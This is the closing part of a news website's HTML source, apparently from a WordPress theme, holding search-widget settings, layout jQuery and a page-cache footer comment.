text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_58'),
                        blockClass = '.tdi_58',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_popular_categories","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.labussolanews.it @ 2026-01-30 08:01:13 by W3 Total Cache
-->